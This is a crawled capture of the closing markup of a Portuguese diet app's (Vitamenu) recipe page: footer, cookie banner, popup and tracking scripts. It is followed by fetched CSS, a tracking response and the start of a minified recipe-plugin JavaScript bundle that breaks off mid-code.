<a href="/tag/omega-3/" class="tag-cloud-link tag-link-33 tag-link-position-45" style="font-size: 9.0666666666667pt;" aria-label="ômega-3 (5 itens)">ômega-3</a></div>
</li>          </ul>
        </div>
        

  </div>
  
</div>
<!-- /.blog-sidebar -->        

    </div> <!-- /.row -->
</div>

              <section class="intro-vitamenu">
            <div class="container">
                <div class="row">
                    <div class="col" style="padding-bottom: 0;">
                        <h5 class="text-white" style="font-family: Lato, sans-serif;font-size: 37px;">Comece hoje sua vida saudável.</h5>
                        <p class="text-white" style="font-family: Lato, sans-serif;padding-right: 56px;padding-top: 18px;">É hora de conquistar seus objetivos! Dicas de Alimentação, Receitas, Sugestões de cardápios, Exercícios para fazer em casa, Rede social. Tudo em 1 um só aplicativo!</p>
						
						<div class="row" style="margin: 0;padding-bottom: 3;padding-top: 42px;margin-bottom: 61px;">
                            <div class="col-12 col-sm-12 col-md-6 text-center" style="padding: 5px;">
                                <a class="btn btn-primary vita-button" style="padding-left:40px; padding-right:40px" href="/planos">QUERO COMEÇAR!</a>
                            </div>

                        </div>
						
						
						
						<!--
                        <div class="row" style="margin: 0;padding-bottom: 3;padding-top: 42px;margin-bottom: 61px;">
                            <div class="col-12 col-sm-12 col-md-6 text-center" style="padding: 5px;">
                                <a href="https://itunes.apple.com/br/app/vita-menu-calorias-e-nutricao/id1132440075">
                                    <img src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/images/app-store.svg">
                                </a>
                            </div>
                            <div class="col-12 col-sm-12 col-md-6 text-center" style="padding: 5px;">
                            <a href="https://play.google.com/store/apps/details?id=br.com.zurg.vitamenu&referrer=utm_source%3Dsite_bottom">
                                <img src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/images/google-play.svg">
                            </a>
                            </div>
                        </div>
-->
                    </div>
                    <div class="col text-center align-self-end"><img class="img-intro-vitamenu-footer" src="https://www.vitamenu.com.br/wp-content/uploads/2021/05/vitamenu-dieta-treino.png"></div>
                </div>
            </div>
        </section>

		
    </main>
    <footer class="text-center page-footer-vitamenu" style="padding-right: 50px;padding-left: 50px;padding-bottom: 10px;padding-top: 29px;">
        <div class="container">
        <div class="row justify-content-center">
            <div class="col">
                <h5 class="text-left">Sobre o Vitamenu</h5>
                <p class="text-justify" style="font-size: 12px;margin-right: 32px;">Vitamenu é um aplicativo para controle de dieta. Podendo ser ajustado para perda de peso, ganho de massa, hipertrofia ou para manter o peso. Com recursos de diário de alimentos, tabela de nutricional de alimentos, alertas de água e horario
                    de alimentação. O Vitamenu também tem Sugestão de Cardápios, Receitas e uma Rede Social incrível para você ficar motivado o tempo todo e compartilhar conquistas!&nbsp;<br><br><strong>Atenção: Este aplicativo não substitui avaliação e acompanhamento de profissionais da saúde.</strong></p>
            </div>
            <div class="col-sm-5 col-md-4" style="max-width: 500px;">
				
				                <h5 class="text-left">Acesso Rápido</h5>
                <ul class="text-left" style="font-size: 14px;padding-left: 13px;">
                        <li>
                            <a href="https://www.vitamenu.com.br/">Inicio</a>
                        </li>
                        <li>
                            <a href="https://www.vitamenu.com.br/depoimentos/">Depoimentos</a>
                        </li>
                        <li>
                            <a href="https://www.vitamenu.com.br/planos/">Planos</a>
                        </li>
                        <li>
                            <a href="https://www.vitamenu.com.br/blog/">Dicas e Receitas</a>
                        </li>
						<li>
                            <a href="https://www.vitamenu.com.br/termos-de-uso/">Termos de Uso e Privacidade do Aplicativo Vitamenu</a>
                        </li>
						
						<li>
                            <a href="https://www.vitamenu.com.br/termos-de-privacidade-e-uso-do-site-vitamenu/">Termos de Uso e Privacidade do Site Vitamenu</a>
                        </li>

                        <li>
                            <a href="https://www.vitamenu.com.br/contato/">Contato</a>
                        </li>
                </ul>
				            </div>
        </div>
        <p style="font-size: 12px;margin-top: 11px;">Vitamenu® 2018-2021 <br>©Todos os direitos reservados.</p>
        </div>
    </footer>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/jquery.min.js"></script>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/bootstrap/js/bootstrap.min.js"></script>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/flickity.pkgd.min.js"></script>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/flickity-fade.js"></script>
    

    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/theme.js"></script>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/vitamenu.js"></script>

    <!-- Popups v1.9.3.8 - https://wordpress.org/plugins/popups/ --><style type="text/css">
#spu-5935 .spu-close{
	font-size: 30px;
	color:#666;
	text-shadow: 0 1px 0 #fff;
}
#spu-5935 .spu-close:hover{
	color:#000;
}
#spu-5935 {
	background-color: #1e73be;
	background-color: rgba(30,115,190,1);
	color: #333;
	padding: 15px;
		border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-box-shadow:  0px 0px 0px 0px #666;
	-webkit-box-shadow:  0px 0px 0px 0px #666;
	box-shadow:  0px 0px 0px 0px #666;
	width: 600px;

}
#spu-bg-5935 {
	opacity: 0.5;
	background-color: #ffffff;
}
/*
		* Add custom CSS for this popup
		* Be sure to start your rules with #spu-5935 { } and use !important when needed to override plugin rules
		*/</style>
<div class="spu-bg" id="spu-bg-5935"></div>
<div class="spu-box  spu-bottom-bar spu-total- " id="spu-5935"
 data-box-id="5935" data-trigger="seconds"
 data-trigger-number="2"
 data-spuanimation="fade" data-tconvert-cookie="d" data-tclose-cookie="d" data-dconvert-cookie="0" data-dclose-cookie="1" data-nconvert-cookie="spu_conversion_5935" data-nclose-cookie="spu_closing_5935" data-test-mode="1"
 data-auto-hide="0" data-close-on-conversion="" data-bgopa="0.5" data-total=""
 style="left:-99999px !important;right:auto;" data-width="600" >
	<div class="spu-content"><h5 style="text-align: center;"><a style="color: #fafafa; text-decoration: none;" href="https://www.vitamenu.com.br/?utm_source=site&amp;utm_medium=site_popup">Precisando <strong>Perder Peso</strong> ou Ganhar <strong>Massa</strong>?</a></h5>
<h6 style="text-align: center;"><a style="color: #fafafa; text-decoration: none;" href="https://www.vitamenu.com.br/?utm_source=site&amp;utm_medium=site_popup">Clique e conheça nosso método</a></h6>
</div>
	<span class="spu-close spu-close-popup top_right"><i class="spu-icon spu-icon-close"></i></span>
	<span class="spu-timer"></span>
	</div>
<!-- / Popups Box -->
<div id="fb-root" class=" fb_reset"></div><script type="text/javascript">
    (function(e,t,o,n,p,r,i){e.visitorGlobalObjectAlias=n;e[e.visitorGlobalObjectAlias]=e[e.visitorGlobalObjectAlias]||function(){(e[e.visitorGlobalObjectAlias].q=e[e.visitorGlobalObjectAlias].q||[]).push(arguments)};e[e.visitorGlobalObjectAlias].l=(new Date).getTime();r=t.createElement("script");r.src=o;r.async=true;i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)})(window,document,"https://diffuser-cdn.app-us1.com/diffuser/diffuser.js","vgo");
    vgo('setAccount', '26745060');
    vgo('setTrackByDefault', true);

    vgo('process');
</script>
<style type="text/css">.wprm-recipe-template-vitamenu-customizado {
    line-height: 1.5em !important; /*wprm_main_line_height type=font_size*/
    color: #333333; /*wprm_main_text type=color*/
}
.wprm-recipe-template-vitamenu-customizado a {
    color: #3498db; /*wprm_link type=color*/
}
.wprm-recipe-template-vitamenu-customizado p, .wprm-recipe-template-vitamenu-customizado li {
    font-size: 1em !important;
    line-height: 1.5em !important; /*wprm_main_line_height type=font_size*/
}
.wprm-recipe-template-vitamenu-customizado li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.wprm-recipe-template-vitamenu-customizado ol, .wprm-recipe-template-vitamenu-customizado ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-vitamenu-customizado br {
    display: none;
}
.wprm-recipe-template-vitamenu-customizado .wprm-recipe-name,
.wprm-recipe-template-vitamenu-customizado .wprm-recipe-header {
    color: #000000; /*wprm_header_text type=color*/
    line-height: 1.3em; /*wprm_header_line_height type=font_size*/
}
.wprm-recipe-template-vitamenu-customizado h1,
.wprm-recipe-template-vitamenu-customizado h2,
.wprm-recipe-template-vitamenu-customizado h3,
.wprm-recipe-template-vitamenu-customizado h4,
.wprm-recipe-template-vitamenu-customizado h5,
.wprm-recipe-template-vitamenu-customizado h6 {
    color: #000000; /*wprm_header_text type=color*/
    line-height: 1.3em; /*wprm_header_line_height type=font_size*/
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-vitamenu-customizado .wprm-recipe-header {
    margin-top: 1.2em !important;
    margin-bottom: 1.0em !important;
}
.wprm-recipe-template-vitamenu-customizado h1 {
    font-size: 2em; /*wprm_h1_size type=font_size*/
}
.wprm-recipe-template-vitamenu-customizado h2 {
    font-size: 1.8em; /*wprm_h2_size type=font_size*/
}
.wprm-recipe-template-vitamenu-customizado h3 {
    font-size: 1.2em; /*wprm_h3_size type=font_size*/
}
.wprm-recipe-template-vitamenu-customizado h4 {
    font-size: 1em; /*wprm_h4_size type=font_size*/
}
.wprm-recipe-template-vitamenu-customizado h5 {
    font-size: 1em; /*wprm_h5_size type=font_size*/
}
.wprm-recipe-template-vitamenu-customizado h6 {
    font-size: 1em; /*wprm_h6_size type=font_size*/
}.wprm-recipe-template-vitamenu-customizado {
	border-top-style: solid; /*wprm_border_style type=border*/
	border-top-width: 1px; /*wprm_border_top_width type=size*/
	border-top-color: #aaaaaa; /*wprm_border_top type=color*/
	padding: 10px;
}</style>
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_top" role="note" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Este site usa cookies para melhorar a experiência de uso, direcionar publicidade e entendermos como nossos clientes usam este nosso site.<span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Configurações</span>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceito"  tabindex="1"  role="button">Aceito</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type='text/javascript' id='wprm-public-js-extra'>
/* <![CDATA[ */
var wprm_public = {"settings":{"features_comment_ratings":true},"home_url":"https:\/\/www.vitamenu.com.br\/","permalinks":"\/%category%\/%postname%\/","ajax_url":"https:\/\/www.vitamenu.com.br\/wp-admin\/admin-ajax.php","nonce":"3d32053075","api_nonce":"f6655bfd6a"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=5.4.3' id='wprm-public-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.vitamenu.com.br\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"ddfa99a4ba","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3' id='ppress-frontend-script-js'></script>
<script type='text/javascript' id='wprmp-public-js-extra'>
/* <![CDATA[ */
var wprmp_public = {"endpoints":[],"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_round_to_decimals":"2","features_user_ratings":false,"servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434"},"timer":{"sound_dir":"https:\/\/www.vitamenu.com.br\/wp-content\/plugins\/wp-recipe-maker-premium\/dist\/","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"\/><path fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"\/><\/g><\/svg>","play":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"\/><\/g><\/svg>","close":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"\/><\/g><\/svg>"}},"recipe_submission":{"text":{"drop_image":"Drop an image"}}};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-recipe-maker-premium/dist/public-pro.js?ver=5.4.0' id='wprmp-public-js'></script>
<script type='text/javascript' src='/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.16.1' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' id='spu-public-js-extra'>
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https:\/\/www.vitamenu.com.br\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/www.vitamenu.com.br\/?spu_action=spu_load","pid":"4921","is_front_page":"","is_category":"","site_url":"https:\/\/www.vitamenu.com.br","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8' id='spu-public-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.vitamenu.com.br\/wp-admin\/admin-ajax.php","post_id":"4921","plugin_dir":"https:\/\/www.vitamenu.com.br\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"3","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"30","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.11' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Vitamenu"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacidade">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Privacidade</span>
  </button>
</li>





  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Cookie de Privacidade">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-policy" viewBox="0 0 26 32">
          <path d="M21.936 10.816c0-0.205-0.077-0.384-0.23-0.538l-5.862-5.99c-0.154-0.154-0.333-0.23-0.538-0.23h-9.088c-1.408 0-2.56 1.152-2.56 2.56v18.765c0 1.408 1.152 2.56 2.56 2.56h13.158c1.408 0 2.56-1.152 2.56-2.56v-14.566zM16.022 6.669l3.558 3.635h-3.302c-0.154 0-0.256-0.102-0.256-0.256v-3.379zM19.376 26.381h-13.158c-0.563 0-1.024-0.461-1.024-1.024v-18.739c0-0.563 0.461-1.024 1.024-1.024h8.269v4.454c0 0.998 0.794 1.792 1.792 1.792h4.122v13.542c0 0.538-0.461 0.998-1.024 0.998zM16.893 18.419h-8.192c-0.435 0-0.768 0.333-0.768 0.768s0.333 0.768 0.768 0.768h8.192c0.435 0 0.768-0.333 0.768-0.768s-0.333-0.768-0.768-0.768zM16.893 14.528h-8.192c-0.435 0-0.768 0.333-0.768 0.768s0.333 0.768 0.768 0.768h8.192c0.435 0 0.768-0.333 0.768-0.768s-0.333-0.768-0.768-0.768z" fill="currentColor"></path>
        </svg>        
      </span> 
      <span class="gdpr-nav-tab-title">Cookie de Privacidade</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacidade</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Este website usa cookies para que possamos te dar uma maior experiencia de uso. Cookies são pequenos arquivos que ficam em seu navegador, e são usados para te identificar quando você retornar ao nosso site e tambem são usados para direcionar publicidade, promoções, e comportamento sobre quais partes são mais importantes para você.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
            
            
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie de Privacidade</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Mais informações sobre  <a href="https://www.vitamenu.com.br/termos-de-privacidade-e-uso-do-site-vitamenu/" target="_blank" rel="noopener">Cookie Policy</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Habilitar" aria-label="Habilitar">Habilitar</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Salvar" aria-label="Salvar">Salvar</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
    

	

</body>

</html>




                        



--- FILE ---
content_type: text/css
request_url: https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/mosaic.css
body_size: 885
content:
/* ========================================================================*/
/* ! VARIABLES */
/* ========================================================================*/
/* ========================================================================*/
/* ! TYPO */
/* ========================================================================*/
/* --------------------------------------------*/
/* ! COMPOSANTS */
/*---------------------------------------------*/
.bloc {
  color: #FFF;
}

/* ========================================================================*/
/* ! MIXINS & HELPER CLASS */
/* ========================================================================*/
/* --------------------------------------------*/
/* ! HELPER CLASSES */
/*---------------------------------------------*/
.brick {
  background-color: #FF8357;
}

.blue {
  background-color: #4398b7;
}

.yellow {
  background-color: #FFDD57;
}

.indigo {
  background-color: #83C7D4;
}

.anthracite {
  background-color: #414A53;
}

.green {
  background-color: #87C97F;
}

.no-padding {
  padding: 0 !important;
}

.no-padding-horizontal {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* --------------------------------------------*/
/* ! DECORATION & EFFECTS */
/*---------------------------------------------*/
/* ========================================================================*/
/* ! LAYOUT */
/* ========================================================================*/
.section-mosaic {
  margin-top: 35px;
}

.section-mosaic + .section-mosaic {
  margin-top: 0;
}

/* ========================================================================*/
/* ! COMPOSANTS */
/* ========================================================================*/
/* --------------------------------------------*/
/* ! MOSAIC */
/*---------------------------------------------*/
.col-small-high-bloc .row .bloc-small {
  bottom: 0;
}
.col-small-high-bloc .bloc-small-parent + .bloc-small-parent {
  top: 15px;
  bottom: 7.5px;
}
.col-small-high-bloc .row .bloc-small {
  top: 21.5px;
  bottom: 0;
}

/* --------------------------------------------*/
/* ! BLOCS MOSAIC */
/*---------------------------------------------*/
.bloc {
  box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.2);
}

.bloc-big-parent .bloc-big {
  position: absolute;
  top: 15px;
  right: 15px;
  bottom: 15px;
  left: 15px;
}
.bloc-big-parent::before {
  content: "";
  display: block;
  height: 0;
  padding-bottom: 68.8%;
  /*DEFINI LA HAUTEUR DU BLOC*/
}

.bloc-high-parent .bloc-high {
  position: absolute;
  top: 15px;
  right: 15px;
  bottom: 15px;
  left: 15px;
}
.bloc-high-parent::before {
  content: "";
  display: block;
  height: 0;
  padding-bottom: 145.5%;
  /*DEFINI LA HAUTEUR DU BLOC*/
}

.bloc-small-parent .bloc-small {
  position: absolute;
  top: 15px;
  right: 15px;
  bottom: 0;
  left: 15px;
}
.bloc-small-parent::before {
  content: "";
  display: block;
  height: 0;
  padding-bottom: 67%;
  /*DEFINI LA HAUTEUR DU BLOC*/
}

@media (min-width: 992px) and (max-width: 1199px) {
  .bloc-big-parent::before {
    padding-bottom: 69.15%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }

  .bloc-high-parent::before {
    padding-bottom: 148%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }

  .bloc-small-parent::before {
    padding-bottom: 67%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bloc-big-parent::before {
    padding-bottom: 66.05%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }

  .bloc-high-parent .bloc-high {
    top: 45px;
  }
  .bloc-high-parent::before {
    padding-bottom: 93.6%;
  }

  .bloc-small-parent::before {
    padding-bottom: 64.92%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }
}
@media (max-width: 767px) {
  .bloc-big-parent::before {
    padding-bottom: 66.05%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }

  .bloc-high-parent .bloc-high {
    top: 45px;
  }
  .bloc-high-parent::before {
    padding-bottom: 73.796%;
  }

  .bloc-small-parent::before {
    padding-bottom: 64.92%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }
}

/*# sourceMappingURL=mosaic.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=26745060&u=https%3A%2F%2Fwww.vitamenu.com.br%2Freceitas%2Fbiomassa-banana-verde%2F
body_size: 117
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('f692f4bd-4eb0-4c6c-8843-b31087bb4996', '26745060');window.visitorGlobalObject.setWhitelistedServices('', '26745060');

--- FILE ---
content_type: application/javascript
request_url: https://www.vitamenu.com.br/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=5.4.3
body_size: 37400
content:
var WPRecipeMaker="object"==typeof WPRecipeMaker?WPRecipeMaker:{};WPRecipeMaker["public-modern"]=function(t){var n={};function r(e){if(n[e])return n[e].exports;var i=n[e]={i:e,l:!1,exports:{}};return t[e].call(i.exports,i,i.exports,r),i.l=!0,i.exports}return r.m=t,r.c=n,r.d=function(t,n,e){r.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:e})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,n){if(1&n&&(t=r(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var e=Object.create(null);if(r.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var i in t)r.d(e,i,function(n){return t[n]}.bind(null,i));return e},r.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(n,"a",n),n},r.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},r.p="",r(r.s=851)}([,function(t,n,r){var e=r(7),i=r(27),o=r(19),u=r(20),c=r(28),a=function(t,n,r){var f,s,l,h,v=t&a.F,p=t&a.G,d=t&a.S,g=t&a.P,y=t&a.B,m=p?e:d?e[n]||(e[n]={}):(e[n]||{}).prototype,b=p?i:i[n]||(i[n]={}),w=b.prototype||(b.prototype={});for(f in p&&(r=n),r)l=((s=!v&&m&&void 0!==m[f])?m:r)[f],h=y&&s?c(l,e):g&&"function"==typeof l?c(Function.call,l):l,m&&u(m,f,l,t&a.U),b[f]!=l&&o(b,f,h),g&&w[f]!=l&&(w[f]=l)};e.core=i,a.F=1,a.G=2,a.S=4,a.P=8,a.B=16,a.W=32,a.U=64,a.R=128,t.exports=a},,,,function(t,n,r){var e=r(9);t.exports=function(t){if(!e(t))throw TypeError(t+" is not an object!");return t}},,function(t,n){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,n,r){var e=r(71)("wks"),i=r(45),o=r(7).Symbol,u="function"==typeof o;(t.exports=function(t){return e[t]||(e[t]=u&&o[t]||(u?o:i)("Symbol."+t))}).store=e},function(t,n,r){var e=r(30),i=Math.min;t.exports=function(t){return t>0?i(e(t),9007199254740991):0}},function(t,n,r){t.exports=!r(8)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,n,r){var e=r(5),i=r(133),o=r(32),u=Object.defineProperty;n.f=r(12)?Object.defineProperty:function(t,n,r){if(e(t),n=o(n,!0),e(r),i)try{return u(t,n,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported!");return"value"in r&&(t[n]=r.value),t}},function(t,n,r){var e=r(33);t.exports=function(t){return Object(e(t))}},,,function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},,function(t,n,r){var e=r(13),i=r(44);t.exports=r(12)?function(t,n,r){return e.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},function(t,n,r){var e=r(7),i=r(19),o=r(23),u=r(45)("src"),c=r(184),a=(""+c).split("toString");r(27).inspectSource=function(t){return c.call(t)},(t.exports=function(t,n,r,c){var f="function"==typeof 